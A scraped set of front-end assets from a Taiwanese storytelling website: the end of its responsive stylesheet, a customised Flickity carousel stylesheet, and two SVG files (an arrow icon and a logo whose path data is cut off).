      padding-bottom: 40px; }

  .catalog-page {
    padding-top: 55px; }
    .catalog-page .sec-title {
      margin-bottom: 45px; }

  .catalog-carousel {
    width: 100%;
    text-align: center;
    margin-bottom: 125px; }
    .catalog-carousel .cell {
      display: block;
      width: 100%;
      padding-top: 22px;
      margin: 0 auto 40px; }
      .catalog-page .catalog-carousel .cell {
        display: inline-block;
        width: 29%;
        border: #00895D solid 1px;
        border-radius: 5px;
        margin: 0 4.8% 0 0; }
        .catalog-page .catalog-carousel .cell:last-child {
          margin-right: 0; }
        .catalog-page .catalog-carousel .cell .img-wrapper {
          width: 61%;
          margin-bottom: 15px; }
        .catalog-page .catalog-carousel .cell .des {
          display: none; }
    .catalog-carousel .title {
      font-size: 24px;
      letter-spacing: 0.3em;
      padding-left: 0.3em; }

  .catalog-block {
    padding-bottom: 5px; }
    .catalog-block .catalog-title {
      font-size: 20px; }
      .catalog-block .catalog-title span {
        padding-bottom: 4px; }

  .catalog-content > ul {
    width: 50%;
    padding-left: 1.5em;
    padding-right: 1.5em; }

  .about-page .sec-title:first-of-type span {
    font-size: 20px;
    padding-bottom: 3px; }
  .about-page .about-img {
    height: 480px;
    object-fit: cover; }
  .about-page .btn-wrapper.block .btn-round {
    display: block;
    margin: 0; }
  .about-page .btn-wrapper .btn-round {
    padding: 7px 16px;
    margin: 0 10px; }

  .about-list .title {
    font-size: 20px;
    padding-bottom: 16px;
    margin-bottom: 16px; }
    .about-list .title:before {
      margin-top: 3px; }

  .staff-wrapper {
    margin-bottom: 57px; }
    .staff-wrapper .list {
      display: block;
      width: 100%;
      padding: 14px 18px 14px 20px;
      margin-right: 0;
      margin-bottom: 12px; }
      .staff-wrapper .list:nth-child(3n) {
        margin-right: 0; }

  .policy-page .sec-title {
    font-size: 24px; }

  .not-found-page {
    padding-bottom: 257px; }
    .not-found-page .sec-title {
      margin-bottom: 47px; }
    .not-found-page .btn-round {
      width: 100%;
      padding: 7px 16px; }

  .sdgs-top {
    display: block; }
    .sdgs-top .text-wrapper {
      width: 100%;
      padding: 44px 37px 20px; }
      .sdgs-top .text-wrapper img {
        display: block;
        margin: 0 auto; }
      .sdgs-top .text-wrapper .title {
        width: calc(100% + 0.5em);
        line-height: 1.7em;
        font-size: 22px;
        margin-top: 35px;
        margin-bottom: 30px; }
    .sdgs-top .img-wrapper {
      display: none; }

  .sdgs-articles {
    background: url(../images/life-from-sdgs-m.svg) no-repeat;
    -o-background-size: 264px;
    background-size: 264px;
    background-position: top 32px center;
    background-color: rgba(75, 187, 222, 0.12);
    padding: 93px 28px 40px; }
    .sdgs-articles .sec-title {
      text-align: center;
      margin-bottom: 45px; }

  .sdgs-tabs .ui-widget-header {
    width: calc(100% + 28px);
    height: 66px;
    white-space: nowrap;
    overflow-x: auto; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 0; }

  .about-sdgs {
    background-size: 203px;
    background-position: center top 45px;
    padding: 122px 37px 20px; }
    .about-sdgs p {
      font-size: 14px;
      padding: 0; }

  .sdgs-carousel {
    width: calc(100% + 37px);
    padding-top: 25px;
    padding-left: 0; }
    .sdgs-carousel .cell {
      min-width: 300px; }
      .sdgs-carousel .cell.y1992 {
        width: 100%; }
        .sdgs-carousel .cell.y1992 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y1992 .img-wrapper {
          width: 150px; }
      .sdgs-carousel .cell.y2000 {
        width: 100%; }
        .sdgs-carousel .cell.y2000 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2000 .img-wrapper {
          width: 223px;
          padding-top: 50px; }
      .sdgs-carousel .cell.y2015 {
        width: 100%; }
        .sdgs-carousel .cell.y2015 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2015 .img-wrapper {
          width: 244px; }
      .sdgs-carousel .cell.ytoday {
        width: 100%; }
        .sdgs-carousel .cell.ytoday .content {
          padding-right: 30px; }
        .sdgs-carousel .cell.ytoday .panel {
          width: 100%;
          padding: 28px; }
          .sdgs-carousel .cell.ytoday .panel .left {
            line-height: 1.8em;
            font-size: 12px; }
      .sdgs-carousel .cell .text-wrapper {
        margin-bottom: 15px;
        margin-right: 0; }
      .sdgs-carousel .cell .img-wrapper {
        height: 210px; }
    .sdgs-carousel .year {
      font-size: 40px; }
    .sdgs-carousel .content {
      display: flex;
      flex-direction: column;
      padding-right: 30px; }

  .sdgs-goal {
    background-image: url(../images/sdgs-goal-m.svg);
    background-position: center top 23px;
    background-size: 280px;
    padding-top: 230px;
    padding-bottom: 68px; }
    .sdgs-goal p img {
      display: block;
      margin: 0 auto 12px; }
    .sdgs-goal p span {
      display: block; }

  .sdgs-block-wrapper {
    margin-bottom: 23px; }
    .sdgs-block-wrapper .sdgs-block {
      width: 31%;
      margin-right: 3.5%;
      margin-bottom: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(3n) {
        margin-right: 0; }
      .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
        margin-right: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(15n) {
        margin-right: 0; }

  .sdgs-block-inner .front .title {
    margin-bottom: 5px; }
    .sdgs-block-inner .front .title span {
      font-size: 12px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 20px;
        margin-right: 5px; }

  .sdgs-block-content {
    padding: 62px 28px; }
    .sdgs-block-content .text-wrapper {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 68px; }
      .sdgs-block-content .text-wrapper img {
        width: 80%;
        margin-bottom: 20px; }
      .sdgs-block-content .text-wrapper .des {
        max-width: 100%; }
    .sdgs-block-content .article-wrapper {
      display: block;
      width: 100%; }
      .sdgs-block-content .article-wrapper .area-title {
        margin-bottom: 12px; }
    .sdgs-block-content .close {
      width: 30px;
      height: 30px; }

  .sdgs-block-inner .back {
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 4%;
    padding-bottom: 4%; }
    .sdgs-block-inner .back .text {
      max-height: calc(7.2em - 29px); }

  .notify {
    padding: 8px 20px 4px; }
    .notify .close {
      width: 20px;
      height: 20px;
      margin-top: 2px; }
    .notify .text {
      width: 92%;
      font-size: 15px; }

  .top-btn {
    display: none; }

  .about-content .des {
    font-size: 14px;
    font-weight: 400; }

  .about-list .content {
    font-size: 14px; }

  .one-col {
    margin-bottom: 33px; }
    .one-col figure {
      margin-bottom: 0; }

  .two-col {
    width: calc(100% + 56px);
    margin-left: -28px; }
    .article-page .article-wrapper .content .two-col figure {
      width: 100%;
      margin: 0; }

  .bottom-info {
    padding: 20px 0 40px; }
    .bottom-info .text {
      width: 100%;
      margin-bottom: 40px; }
    .bottom-info .btn-wrapper {
      width: 100%;
      text-align: left; }
    .bottom-info .toggle-btn {
      margin-bottom: -8px; }

  .sdgs2025-banner .title {
    font-size: 28px; }

  .sdgs2025 .onlym {
    display: block; }
  .sdgs2025 .page-nav {
    top: 64px; }
    .sdgs2025 .page-nav li {
      margin: 0 3px; }
    .sdgs2025 .page-nav a {
      font-size: 14px;
      padding: 5px 12px; }

  .horizontal-scroll-height-container {
    height: auto;
    background-position: top left 30%;
    background-size: auto 100vh;
    background-repeat: repeat-y;
    background-attachment: initial; } }
  @media (max-width: 767px) and (orientation: landscape) {
    .horizontal-scroll-height-container {
      background-size: 100%; } }

@media (max-width: 767px) {
  .horizontal-item {
    float: none;
    min-width: initial;
    height: auto; }
    .horizontal-item:first-child {
      height: 100vh;
      height: 100dvh; }
      .horizontal-item:first-child .title {
        line-height: 1.6em;
        font-size: 24px; }
    .horizontal-item .card {
      flex-wrap: wrap;
      flex-shrink: initial;
      padding: 0 35px;
      margin-bottom: 40px; }
      .horizontal-item .card .title {
        font-size: 20px; }
        .horizontal-item .card .title span {
          font-size: 24px; }
    .horizontal-item .img-wrapper {
      width: 100%;
      margin-bottom: 10px; }
    .horizontal-item .text-wrapper {
      width: 100%;
      line-height: 1.9em;
      font-size: 14px; }
    .horizontal-item.gradient-bg {
      background: linear-gradient(180deg, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0.8) 100%); }
    .horizontal-item.timer {
      background: linear-gradient(181deg, rgba(255, 255, 255, 0.8) 0%, white 20%); }
    .horizontal-item .y2030 {
      line-height: 1em;
      font-size: 96px;
      margin-bottom: 35px; }
      .horizontal-item .y2030 small {
        font-size: 32px; }
    .horizontal-item .timer-content {
      padding: 0 35px; }
      .horizontal-item .timer-content .count {
        margin-bottom: 70px; }
        .horizontal-item .timer-content .count > div {
          width: 50px; }
        .horizontal-item .timer-content .count span {
          font-size: 36px; }
        .horizontal-item .timer-content .count small {
          font-size: 14px; }
      .horizontal-item .timer-content .title {
        line-height: 1.6em;
        font-size: 20px; }
      .horizontal-item .timer-content p {
        line-height: 1.8em; }

  .sdgs2025-sec {
    padding-top: 60px; }
    .sdgs2025-sec .sec-banner {
      margin-bottom: 60px; }
      .sdgs2025-sec .sec-banner .title {
        font-size: 24px; }
      .sdgs2025-sec .sec-banner p {
        font-size: 14px; }
      .sdgs2025-sec .sec-banner .text {
        position: static;
        color: #000;
        transform: initial;
        padding: 18px 25px 0; }
    .sdgs2025-sec .article-card-carousel {
      overflow: hidden;
      padding: 0 25px;
      margin-bottom: 50px; }
      .sdgs2025-sec .article-card-carousel:last-child {
        margin-bottom: 0; }
      .sdgs2025-sec .article-card-carousel .cell {
        width: 100%;
        margin-right: 0; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
        top: 25%; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        right: 8px; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        left: 8px; }
    .sdgs2025-sec .tab-pill {
      margin-bottom: 16px; }
      .sdgs2025-sec .tab-pill > div {
        margin-bottom: 18px; }
      .sdgs2025-sec .tab-pill a {
        font-size: 14px;
        padding: 3px 12px; }
    .sdgs2025-sec .tab-content {
      padding-bottom: 0; }
    .sdgs2025-sec .tab-card {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 50px; }
      .sdgs2025-sec .tab-card:nth-child(n+4) {
        display: none; }
    .sdgs2025-sec .about-text {
      font-size: 14px; }
    .sdgs2025-sec .bottom {
      padding: 0 0 150px; }
      .sdgs2025-sec .bottom img {
        max-width: 240px; }

  .about-sdgs-nav {
    overflow: hidden; }
    .about-sdgs-nav .cell {
      margin-right: 8px; }

  .about-sdgs-main {
    margin-bottom: 30px; }
    .about-sdgs-main .cell {
      display: block; }
    .about-sdgs-main .sec1 {
      width: 100%;
      margin-bottom: 40px; }
      .about-sdgs-main .sec1 img {
        margin-bottom: 40px; }
    .about-sdgs-main .sec2 {
      width: 100%; }
    .about-sdgs-main p {
      line-height: 1.9em;
      font-size: 14px; }
    .about-sdgs-main .more-title {
      text-align: center;
      margin-bottom: 20px; }

  .about-sdgs-card {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-bottom: 25px; }
    .about-sdgs-card .title {
      font-size: 18px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/flickity.css
body_size: 1492
content:
/*! Flickity v2.2.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transition: all 0.3s;
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }

.index-carousel .flickity-prev-next-button{
  opacity: 0;
}
.index-carousel .flickity-prev-next-button.previous{ 
  left: calc(31% + 30px); 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.index-carousel .flickity-prev-next-button.next { 
  right: 30px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.next:hover {
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.weekly-carousel .flickity-prev-next-button.previous{
  left: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/prev-week.png);
  background-size: cover;
  border-radius: 0;
}
.weekly-carousel .flickity-prev-next-button.next{
  right: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/next-week.png);
  background-size: cover;
  border-radius: 0;
}
.topic-carousel .flickity-prev-next-button.previous{
  left: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-prev.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-right: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button.next{
  right: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-next.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-left: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button:disabled{
  opacity: 1;
  background-image: url(../images/line-v.svg);
  background-size: 1px;
}
.editor-carousel .flickity-prev-next-button.previous{
  left: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-prev.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.editor-carousel .flickity-prev-next-button.next{
  right: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-next.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.previous{
  left: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-prev-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next{
  right: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-next-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next:hover{
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.author-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.cover-carousel .flickity-prev-next-button.previous{ 
  left: 10px; 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.cover-carousel .flickity-prev-next-button.next { 
  right: 10px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.sdgs-carousel .flickity-prev-next-button{
  top: -32px;
  width: 54px;
  height: 54px;
}
.sdgs-carousel .flickity-prev-next-button.next{
  right: 80px;
  background-image: url(../images/blue-arrow-next.svg);
}
.sdgs-carousel .flickity-prev-next-button.previous{
  left: initial;
  right: 150px;
  background-image: url(../images/blue-arrow-prev.svg);
}
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .flickity-button-icon{display: none;}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.index-carousel .flickity-page-dots, .cover-carousel .flickity-page-dots{
  top: 29px;
  bottom: initial;
  text-align: right;
  padding-right: 42px;
}
.cover-carousel .flickity-page-dots{
  width: calc(100% - 210px);
  padding-right: 24px;
}
.index-carousel .flickity-page-dots .dot, .cover-carousel .flickity-page-dots .dot {
  width: 17px;
  height: 17px;
  background: #fff;
  border: #00895D solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.index-carousel .flickity-page-dots .dot.is-selected, .cover-carousel .flickity-page-dots .dot.is-selected{
  background: #00895D;
}
.login-carousel .flickity-page-dots{
  bottom: 75px;
}
.login-carousel .flickity-page-dots li{
  width: 21px;
  height: 21px;
  background: transparent;
  border: #fff solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.login-carousel .flickity-page-dots li.is-selected{
  background: #fff;
}

@media (max-width: 1400px) and (min-width: 921px){
  .weekly-carousel .flickity-prev-next-button.next{
    right: -78px;
  }
  .weekly-carousel .flickity-prev-next-button.previous{
    left: -78px;
  }
}
@media (max-width: 1200px) and (min-width: 921px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 35px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 35px;
  }
}

@media (min-width: 768px) and (max-width:1024px){
  .author-carousel .flickity-prev-next-button.previous{
    left: 30px;
  }
  .author-carousel .flickity-prev-next-button.next{
    right: 30px;
  }
}
@media (max-width: 920px){
  .weekly-carousel .flickity-prev-next-button.previous{
    top: -40px;
    left: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .weekly-carousel .flickity-prev-next-button.next{
    top: -40px;
    right: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .topic-carousel .flickity-prev-next-button{
    display: none;
  }
}

@media (max-width: 920px) and (min-width: 768px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 25px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 25px;
  }
}

@media (max-width: 767px){
  .editor-carousel .flickity-prev-next-button.previous{
    bottom: -50px;
    left: 28px;
    top: initial;
    transform: none;
  }
  .editor-carousel .flickity-prev-next-button.next{
    bottom: -50px;
    right: 28px;
    top: initial;
    transform: none;
  }
  .cover-carousel .flickity-prev-next-button{
    display: none;
  }
  .author-carousel .flickity-prev-next-button{
    top: initial;
    bottom: 0;
    transform: none;
  }
  .author-carousel .flickity-prev-next-button.previous, .author-carousel .flickity-prev-next-button.previous:hover{
    background: url(../images/green-prev.svg) center no-repeat;
    background-size: 30px;
  }
  .author-carousel .flickity-prev-next-button.next, .author-carousel .flickity-prev-next-button.next:hover{
    background: url(../images/green-next.svg) center no-repeat;
    background-size: 30px;
  }
  .cover-carousel .flickity-page-dots{
    top: 24px;
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cover-carousel .flickity-page-dots .dot{
    width: 13px;
    height: 13px;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.previous{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center left 8px;
    transform: none;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.next{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center right 8px;
    transform: none;
  }
  .sdgs-carousel .flickity-prev-next-button.next{
    right: 28px;
  }
  .sdgs-carousel .flickity-prev-next-button.previous{
    right: 98px;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-arrow-white.svg
body_size: 228
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29 30" style="enable-background:new 0 0 29 30;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;opacity:0.5;stroke:#000000;stroke-miterlimit:10;}
	.st2{fill:#F8F8F9;}
	.st3{fill:none;stroke:#F8F8F9;}
</style>
<g id="圖層_2" class="st0">
	<rect x="-13.6" y="-8.2" class="st1" width="57.2" height="46"/>
</g>
<g id="圖層_1">
	<path class="st2" d="M22.1,15.7c0.2-0.2,0.2-0.5,0-0.7L19,11.8c-0.2-0.2-0.5-0.2-0.7,0c-0.2,0.2-0.2,0.5,0,0.7l2.8,2.8l-2.8,2.8
		c-0.2,0.2-0.2,0.5,0,0.7c0.2,0.2,0.5,0.2,0.7,0L22.1,15.7z M5.1,15.9h16.6v-1H5.1V15.9z"/>
	<path class="st3" d="M28.2,15c0,7.7-6.1,13.9-13.7,13.9C6.9,28.9,0.8,22.7,0.8,15c0-7.7,6.1-13.9,13.7-13.9
		C22.1,1.1,28.2,7.3,28.2,15z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/logo2.svg
body_size: 2714
content:
<svg width="85" height="34" viewBox="0 0 85 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.0316 0C7.64578 0 0 7.63158 0 17C0 26.3684 7.64578 34 17.0316 34C26.4175 34 34.0633 26.3684 34.0633 17C34.0633 7.63158 26.4175 0 17.0316 0ZM17.0316 1.36842C23.9392 1.36842 29.8449 5.89474 31.9014 12.1053C31.9541 12.3158 31.7959 12.4737 31.6377 12.4737H17.0316C14.0261 12.4737 10.5986 12.7895 10.5986 15.0526C10.5986 16.6842 13.1824 17 16.4516 17.3684C18.4026 17.5789 22.0937 18 22.0937 18.8947C22.0937 19.4737 20.7227 20.1053 16.8207 20.1053H2.00372C1.7928 20.1053 1.63462 19.9474 1.58189 19.7895C1.4237 18.7895 1.31824 17.7368 1.31824 16.6842C1.52916 8.10526 8.43672 1.36842 17.0316 1.36842ZM17.0316 32.6316C10.0186 32.6316 4.06017 28 2.05645 21.6842C2.05645 21.5789 2.10918 21.4737 2.21464 21.4737H16.8207C19.6681 21.4737 23.4119 21.2105 23.4119 18.8947C23.4119 16.7895 20.09 16.4211 16.5571 16.0526C15.0279 15.8947 12.1805 15.8947 11.9169 15.0526C11.6532 14.3158 13.8151 13.8421 16.9789 13.8421H32.0068C32.2177 13.8421 32.3759 14 32.4287 14.2105C32.5868 15.2105 32.6923 16.2105 32.6923 17.2632C32.5341 25.8421 25.6266 32.6316 17.0316 32.6316Z" fill="#231815"/>
<path d="M85 19.6317C85 19.2106 84.9472 18.9475 84.8418 18.8422C84.6836 18.6843 84.2618 19.0001 82.6799 19.0527C82.7326 18.5791 82.7853 18.2633 82.7853 18.158C82.8381 17.8949 82.9435 17.6843 82.9435 17.3685C82.9435 17.0001 82.7326 16.7896 82.4689 16.737C82.0471 16.6317 81.4671 16.7896 80.5707 16.7896H76.8796C76.8796 16.5791 76.8796 16.3159 76.8796 16.1054C78.6197 16.1054 81.2034 16.1054 81.2034 16.1054C81.8362 16.1054 82.0471 15.9475 82.0471 15.3685V13.3685C82.0471 12.6317 81.9417 12.3159 81.2562 12.3159C81.0453 12.3159 80.307 12.4212 76.8796 12.4212C76.8796 12.158 76.8796 11.8949 76.8796 11.6317H83.1017C83.629 11.6317 83.7872 11.5791 83.8926 11.4738C83.9981 11.4212 84.209 11.2633 84.209 10.8422C84.209 10.7896 84.209 10.7896 84.209 10.737C84.209 10.3159 84.1563 10.0527 84.0508 9.94748C83.8926 9.78959 83.4708 10.158 81.7835 10.158H76.8269C76.8269 10.1054 76.8269 10.0527 76.8269 10.0001C76.9851 9.21064 77.3015 9.26327 77.4069 9.00012C77.4596 8.68433 76.9851 8.68433 76.8269 8.68433C76.616 8.68433 76.1414 8.68433 75.7196 8.68433C75.245 8.68433 74.9286 9.10538 75.0341 9.78959C75.0341 9.89485 75.0868 10.0527 75.0868 10.158H70.0248C68.7066 10.158 68.232 9.84222 68.0738 9.94748C68.0211 10.0001 67.9683 10.3159 67.9156 10.737C67.9156 10.7896 67.9156 10.7896 67.9156 10.8422C67.9156 11.2633 68.1265 11.4212 68.232 11.4738C68.3374 11.5791 68.4956 11.6317 69.0757 11.6317H75.0868C75.0868 11.8422 75.0868 12.1054 75.0868 12.4212C71.5539 12.4212 70.763 12.3159 70.5521 12.3159C69.8666 12.3159 69.7611 12.5264 69.7611 13.2633V15.3685C69.7611 15.9475 69.9721 16.1054 70.6048 16.1054C70.6048 16.1054 73.3467 16.1054 75.0868 16.1054C75.0868 16.3159 75.0868 16.5791 75.0868 16.7896H70.7103C69.392 16.7896 68.9175 16.4738 68.7593 16.5791C68.7066 16.6317 68.6538 16.9475 68.6011 17.3685C68.6011 17.4212 68.6011 17.4212 68.6011 17.4738C68.6011 17.8949 68.812 18.0527 68.9175 18.1054C69.0229 18.2106 69.1811 18.2633 69.7611 18.2633H75.0868C75.0868 18.5264 75.0868 18.7896 75.0868 19.0527H68.9702C67.652 19.0527 67.1774 18.737 67.0192 18.8422C66.9665 18.8949 66.9138 19.2106 66.861 19.6317C66.861 19.6843 66.861 19.6843 66.861 19.737C66.861 20.158 67.0719 20.3159 67.1774 20.3685C67.2829 20.4738 67.441 20.5264 68.0211 20.5264H75.0868C75.0868 20.7896 75.0868 21.0527 75.0868 21.3159H70.3939C69.0757 21.3159 68.6011 21.0001 68.4429 21.1054C68.3902 21.158 68.3374 21.4738 68.2847 21.8949C68.2847 21.9475 68.2847 21.9475 68.2847 22.0001C68.2847 22.4212 68.4956 22.5791 68.6011 22.6317C68.7066 22.737 68.8647 22.7896 69.4448 22.7896H75.0868C75.0868 23.2633 75.0868 23.5791 75.0868 23.5791C75.0868 23.737 74.9286 23.737 74.665 23.737C74.3486 23.737 73.8213 23.737 73.5049 23.6317C73.3467 23.5791 73.294 23.6843 73.294 23.8422C73.3467 24.0527 73.3995 24.7896 73.8213 24.9475C74.2959 25.1054 75.1395 25.1054 75.8778 25.1054C76.2996 25.1054 76.6687 25.1054 76.8269 24.737C76.9851 24.4738 76.8269 24.158 76.8269 23.5791C76.8269 23.5264 76.8269 23.2106 76.8269 22.737H81.678C82.2053 22.737 82.3108 22.4212 82.3635 22.1054C82.3635 22.1054 82.4689 21.3159 82.5217 20.4738H83.8399C84.3672 20.4738 84.5254 20.4212 84.6309 20.3159C84.7363 20.2633 84.9472 20.1054 84.9472 19.6843C85 19.6843 85 19.6843 85 19.6317ZM80.0961 13.6843C80.3598 13.6317 80.3598 13.737 80.3598 13.9475V14.5791C80.3598 14.737 80.307 14.737 80.1489 14.737C80.0434 14.737 79.4106 14.7896 76.8796 14.7896C76.8796 14.4212 76.8796 14.0527 76.8796 13.6843C78.3033 13.737 79.6216 13.6843 80.0961 13.6843ZM71.7121 14.737C71.5539 14.737 71.5012 14.737 71.5012 14.5791V13.9475C71.5012 13.737 71.5012 13.6317 71.7649 13.6843C72.0812 13.737 73.5049 13.737 75.1396 13.737C75.1396 14.1054 75.1396 14.4738 75.1396 14.8422C72.5031 14.7896 71.8703 14.7896 71.7121 14.737ZM76.8796 18.2633H80.9398C80.9925 18.2633 81.0452 18.3159 81.0452 18.3685L80.9925 19.0527H76.8796C76.8796 18.7896 76.8796 18.5264 76.8796 18.2633ZM80.8343 21.158C80.8343 21.2633 80.7816 21.3159 80.6761 21.3159C80.4652 21.3159 80.2543 21.3159 79.9907 21.3159H76.8796C76.8796 21.0527 76.8796 20.7896 76.8796 20.5264H80.8871L80.8343 21.158Z" fill="#231815"/>
<path d="M50.304 23.1579V18.6316C50.304 17.8947 50.1985 17.2631 49.513 17.2631C49.3548 17.2631 48.5112 17.3158 47.4566 17.3684V13.421H50.2512C50.7785 13.421 50.9367 13.3684 51.0422 13.2631C51.1476 13.2105 51.3586 13.0526 51.3586 12.6316C51.3586 12.5789 51.3586 12.5789 51.3586 12.5263C51.3586 12.1052 51.3058 11.8421 51.2004 11.7368C51.0422 11.5789 50.6203 11.9473 48.933 11.9473H47.4038V10.7894C47.4038 10.3684 47.4038 10.3158 47.4566 10.0526C47.6148 9.26313 47.9311 9.31576 48.0366 9.05261C48.0893 8.73682 47.6148 8.73682 47.4566 8.73682C47.2457 8.73682 46.7711 8.73682 46.3493 8.73682C45.8747 8.73682 45.5583 9.15787 45.6638 9.84208C45.7165 10.0526 45.7165 10.3684 45.7165 10.7368V11.8947H43.9237C42.6055 11.8947 42.1309 11.5789 41.9727 11.6842C41.92 11.7368 41.8672 12.0526 41.8145 12.4737C41.8145 12.5263 41.8145 12.5263 41.8145 12.5789C41.8145 13 42.0254 13.1579 42.1309 13.2105C42.2363 13.3158 42.3945 13.3684 42.9746 13.3684H45.7165V17.3684C44.6619 17.3158 43.7655 17.2631 43.6073 17.2631C42.9218 17.2631 42.8164 17.8947 42.8164 18.6316V23.1579C42.8164 23.7368 43.0273 23.8947 43.66 23.8947C43.66 23.8947 45.031 23.8947 46.5602 23.8947C48.0893 23.8947 49.4603 23.8947 49.4603 23.8947C50.093 23.8421 50.304 23.6842 50.304 23.1579ZM48.6166 22.0526C48.6166 22.2105 48.5639 22.2105 48.4057 22.2105C48.4057 22.2105 47.4566 22.3158 46.5602 22.3158C45.6638 22.3158 44.7146 